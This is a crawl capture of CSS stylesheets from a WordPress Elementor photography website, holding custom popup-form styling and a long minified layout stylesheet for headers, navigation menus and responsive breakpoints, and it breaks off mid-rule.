#elementor-popup-modal-10157 > div > div.dialog-message.dialog-lightbox-message > div > div > section > div > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-aefd1f1 > div > div > div.elementor-element.elementor-element-13eb1c5.elementor-button-align-center.elementor-widget.elementor-widget-form > div > form > div > div.elementor-field-type-radio.elementor-field-group.elementor-column.elementor-field-group-RADIO.elementor-col-100.elementor-field-required.elementor-mark-required > div > span:nth-child(1) > label {
    font-weight: bold; text-transform: uppercase;
}

#elementor-popup-modal-10157 > div > div.dialog-message.dialog-lightbox-message > div > div > section > div > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-aefd1f1 > div > div > div.elementor-element.elementor-element-13eb1c5.elementor-button-align-center.elementor-widget.elementor-widget-form > div > form > div > div.elementor-field-type-radio.elementor-field-group.elementor-column.elementor-field-group-RADIO.elementor-col-100.elementor-field-required.elementor-mark-required > div > span:nth-child(2) > label { font-weight: bold; text-transform: uppercase;}

#elementor-popup-modal-10157 > div > div.dialog-message.dialog-lightbox-message > div > div > section > div > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-aefd1f1 > div > div > div.elementor-element.elementor-element-13eb1c5.elementor-button-align-center.elementor-widget.elementor-widget-form > div > form > div > div.elementor-field-type-radio.elementor-field-group.elementor-column.elementor-field-group-RADIO.elementor-col-100.elementor-field-required.elementor-mark-required > div > span:nth-child(3) > label { font-weight: bold; text-transform: uppercase;}
#form-field-FNAME {
box-shadow: 0px 0px 10px -6px rgba(0,0,0,0.75);
-webkit-box-shadow: 0px 0px 10px -6px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 0px 5px -1px rgba(0,0,0,0.75); }
input#form-field-EMAIL {
box-shadow: 0px 0px 10px -6px rgba(0,0,0,0.75);
-webkit-box-shadow: 0px 0px 10px -6px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 0px 5px -1px rgba(0,0,0,0.75); }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/uploads/elementor/css/post-9040.css?ver=1765802185
body_size: 3139
content:
.elementor-9040 .elementor-element.elementor-element-422f2f1 > .elementor-container{max-width:1350px;}.elementor-9040 .elementor-element.elementor-element-422f2f1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9040 .elementor-element.elementor-element-422f2f1:not(.elementor-motion-effects-element-type-background), .elementor-9040 .elementor-element.elementor-element-422f2f1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-422f2f1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:999;}.elementor-9040 .elementor-element.elementor-element-422f2f1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9040 .elementor-element.elementor-element-0bfaeba:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9040 .elementor-element.elementor-element-0bfaeba > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-9040 .elementor-element.elementor-element-0bfaeba > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 10px 20px 10px;}.elementor-9040 .elementor-element.elementor-element-0bfaeba > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9040 .elementor-element.elementor-element-75c3471 > .elementor-element-populated{margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-menu-toggle{margin:0 auto;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu .elementor-item{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-framed .elementor-item:before,
					.elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-framed .elementor-item:before{border-width:0.5px;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0.5px 0.5px;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0.5px 0.5px 0 0;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0.5px 0 0 0.5px;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0.5px 0.5px 0;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-underline .elementor-item:after,
					 .elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-overline .elementor-item:before,
					 .elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-double-line .elementor-item:before,
					 .elementor-9040 .elementor-element.elementor-element-c6252c8 .e--pointer-double-line .elementor-item:after{height:0.5px;}.elementor-9040 .elementor-element.elementor-element-c6252c8{--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );}.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu--dropdown a, .elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu--dropdown .elementor-item, .elementor-9040 .elementor-element.elementor-element-c6252c8 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-9040 .elementor-element.elementor-element-c6252c8 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-9040 .elementor-element.elementor-element-7f8d799 > .elementor-element-populated{margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9040 .elementor-element.elementor-element-8bc6d33 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-8bc6d33 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-9040 .elementor-element.elementor-element-8bc6d33 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#000000;}.elementor-9040 .elementor-element.elementor-element-8bc6d33 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#000000;}.elementor-9040 .elementor-element.elementor-element-8bc6d33{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9040 .elementor-element.elementor-element-8bc6d33 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9040 .elementor-element.elementor-element-8bc6d33 .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-9040 .elementor-element.elementor-element-8bc6d33 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-8bc6d33 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-9040 .elementor-element.elementor-element-8bc6d33 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-0c5ac38 > .elementor-element-populated{margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9040 .elementor-element.elementor-element-9f358a1 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-9f358a1 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-9040 .elementor-element.elementor-element-9f358a1 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#000000;}.elementor-9040 .elementor-element.elementor-element-9f358a1 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#000000;}.elementor-9040 .elementor-element.elementor-element-9f358a1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9040 .elementor-element.elementor-element-9f358a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9040 .elementor-element.elementor-element-9f358a1 .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-9040 .elementor-element.elementor-element-9f358a1 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-9f358a1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-9040 .elementor-element.elementor-element-9f358a1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-05f819c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9040 .elementor-element.elementor-element-05f819c:not(.elementor-motion-effects-element-type-background), .elementor-9040 .elementor-element.elementor-element-05f819c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-9040 .elementor-element.elementor-element-05f819c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-64px;margin-bottom:0px;padding:0px 0px 20px 0px;z-index:999;}.elementor-9040 .elementor-element.elementor-element-05f819c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9040 .elementor-element.elementor-element-c972ba3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9040 .elementor-element.elementor-element-c972ba3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-9040 .elementor-element.elementor-element-c972ba3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 10px 10px 10px;}.elementor-9040 .elementor-element.elementor-element-c972ba3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9040 .elementor-element.elementor-element-62c6b2c > .elementor-widget-container{margin:10px 0px 0px -8px;}.elementor-9040 .elementor-element.elementor-element-486cc0e > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-menu-toggle{margin-left:auto;}.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu .elementor-item{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-framed .elementor-item:before,
					.elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-framed .elementor-item:before{border-width:0.5px;}.elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0.5px 0.5px;}.elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0.5px 0.5px 0 0;}.elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0.5px 0 0 0.5px;}.elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0.5px 0.5px 0;}.elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-underline .elementor-item:after,
					 .elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-overline .elementor-item:before,
					 .elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-double-line .elementor-item:before,
					 .elementor-9040 .elementor-element.elementor-element-ed95983 .e--pointer-double-line .elementor-item:after{height:0.5px;}.elementor-9040 .elementor-element.elementor-element-ed95983{--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );}.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu--dropdown a, .elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu--dropdown .elementor-item, .elementor-9040 .elementor-element.elementor-element-ed95983 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-9040 .elementor-element.elementor-element-ed95983 > .elementor-widget-container{padding:10px 0px 0px 10px;}.elementor-9040 .elementor-element.elementor-element-8d05b50:not(.elementor-motion-effects-element-type-background), .elementor-9040 .elementor-element.elementor-element-8d05b50 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9040 .elementor-element.elementor-element-8d05b50{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9040 .elementor-element.elementor-element-8d05b50 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-ade88d0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-ade88d0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-b93a23b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-b93a23b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-47cda52 > .elementor-container{max-width:500px;}.elementor-9040 .elementor-element.elementor-element-47cda52:not(.elementor-motion-effects-element-type-background), .elementor-9040 .elementor-element.elementor-element-47cda52 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-47cda52{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-86px;margin-bottom:0px;padding:20px 20px 20px 20px;z-index:999;}.elementor-9040 .elementor-element.elementor-element-47cda52 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9040 .elementor-element.elementor-element-997af5b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9040 .elementor-element.elementor-element-997af5b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-9040 .elementor-element.elementor-element-997af5b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9040 .elementor-element.elementor-element-997af5b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9040 .elementor-element.elementor-element-4e793b0 .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-4e793b0 .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-9040 .elementor-element.elementor-element-4e793b0 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#000000;}.elementor-9040 .elementor-element.elementor-element-4e793b0 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#000000;}.elementor-9040 .elementor-element.elementor-element-4e793b0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9040 .elementor-element.elementor-element-4e793b0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9040 .elementor-element.elementor-element-4e793b0 .elementor-icon-list-item > a{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:600;}.elementor-9040 .elementor-element.elementor-element-4e793b0 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-9040 .elementor-element.elementor-element-4e793b0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-9040 .elementor-element.elementor-element-4e793b0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-3c06dc5 > .elementor-container{max-width:1600px;}.elementor-9040 .elementor-element.elementor-element-3c06dc5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-9040 .elementor-element.elementor-element-3c06dc5:not(.elementor-motion-effects-element-type-background), .elementor-9040 .elementor-element.elementor-element-3c06dc5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-3c06dc5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-86px;margin-bottom:0px;padding:20px 20px 20px 20px;z-index:999;}.elementor-9040 .elementor-element.elementor-element-3c06dc5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu .elementor-item{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-framed .elementor-item:before,
					.elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-framed .elementor-item:before{border-width:0.5px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0.5px 0.5px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0.5px 0.5px 0 0;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0.5px 0 0 0.5px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0.5px 0.5px 0;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-underline .elementor-item:after,
					 .elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-overline .elementor-item:before,
					 .elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-double-line .elementor-item:before,
					 .elementor-9040 .elementor-element.elementor-element-1a19e5e .e--pointer-double-line .elementor-item:after{height:0.5px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e{--e-nav-menu-horizontal-menu-item-margin:calc( 40px / 2 );top:0px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--dropdown a, .elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--dropdown .elementor-item, .elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"IBM Plex Sans", Sans-serif;font-size:15px;font-weight:400;}.elementor-9040 .elementor-element.elementor-element-1a19e5e div.elementor-menu-toggle{color:#000000;}.elementor-9040 .elementor-element.elementor-element-1a19e5e div.elementor-menu-toggle svg{fill:#000000;}.elementor-9040 .elementor-element.elementor-element-1a19e5e > .elementor-widget-container{padding:0px 0px 0px 10px;}body:not(.rtl) .elementor-9040 .elementor-element.elementor-element-1a19e5e{left:0px;}body.rtl .elementor-9040 .elementor-element.elementor-element-1a19e5e{right:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-9040 .elementor-element.elementor-element-75c3471{width:53%;}.elementor-9040 .elementor-element.elementor-element-7f8d799{width:11.052%;}.elementor-9040 .elementor-element.elementor-element-0c5ac38{width:10.925%;}.elementor-9040 .elementor-element.elementor-element-c972ba3{width:24.434%;}.elementor-9040 .elementor-element.elementor-element-486cc0e{width:75.231%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9040 .elementor-element.elementor-element-43589db{width:20%;}.elementor-9040 .elementor-element.elementor-element-997af5b{width:60%;}.elementor-9040 .elementor-element.elementor-element-7fe7270{width:20%;}}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-9040 .elementor-element.elementor-element-c972ba3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9040 .elementor-element.elementor-element-c972ba3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9040 .elementor-element.elementor-element-c972ba3 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-9040 .elementor-element.elementor-element-62c6b2c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9040 .elementor-element.elementor-element-486cc0e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9040 .elementor-element.elementor-element-486cc0e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9040 .elementor-element.elementor-element-486cc0e > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-9040 .elementor-element.elementor-element-8d05b50{padding:0px 0px 0px 0px;z-index:999;}.elementor-9040 .elementor-element.elementor-element-47cda52{margin-top:0px;margin-bottom:0px;padding:10px 0px 10px 0px;z-index:500;}.elementor-9040 .elementor-element.elementor-element-a6b0e8f{text-align:center;z-index:700;}.elementor-9040 .elementor-element.elementor-element-a6b0e8f img{width:200px;max-width:200%;}.elementor-9040 .elementor-element.elementor-element-3c06dc5{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:500;}.elementor-9040 .elementor-element.elementor-element-d3ae7b0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e{z-index:600;}}@media(max-width:767px){.elementor-9040 .elementor-element.elementor-element-0bfaeba{width:40%;}.elementor-9040 .elementor-element.elementor-element-75c3471{width:60%;}.elementor-9040 .elementor-element.elementor-element-05f819c{padding:10px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-c972ba3{width:50%;}.elementor-bc-flex-widget .elementor-9040 .elementor-element.elementor-element-c972ba3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9040 .elementor-element.elementor-element-c972ba3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9040 .elementor-element.elementor-element-486cc0e{width:50%;}.elementor-9040 .elementor-element.elementor-element-8d05b50{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:999;}.elementor-9040 .elementor-element.elementor-element-a4cec73{width:50%;}.elementor-9040 .elementor-element.elementor-element-a4cec73 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-9040 .elementor-element.elementor-element-ade88d0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-6adaa6c{width:50%;}.elementor-9040 .elementor-element.elementor-element-6adaa6c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-item > a{font-size:13px;}.elementor-9040 .elementor-element.elementor-element-b93a23b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-47cda52 > .elementor-container{max-width:1600px;}.elementor-9040 .elementor-element.elementor-element-47cda52{margin-top:0px;margin-bottom:0px;padding:10px 5px 0px 5px;}.elementor-9040 .elementor-element.elementor-element-43589db{width:20%;}.elementor-9040 .elementor-element.elementor-element-43589db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-997af5b{width:60%;}.elementor-bc-flex-widget .elementor-9040 .elementor-element.elementor-element-997af5b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9040 .elementor-element.elementor-element-997af5b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9040 .elementor-element.elementor-element-997af5b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-a6b0e8f{text-align:center;width:auto;max-width:auto;z-index:9999;}.elementor-9040 .elementor-element.elementor-element-a6b0e8f img{width:200px;max-width:200px;height:34px;}.elementor-9040 .elementor-element.elementor-element-7fe7270{width:20%;}.elementor-9040 .elementor-element.elementor-element-7fe7270 > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-4e793b0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-3c06dc5{margin-top:0px;margin-bottom:0px;padding:10px 5px 0px 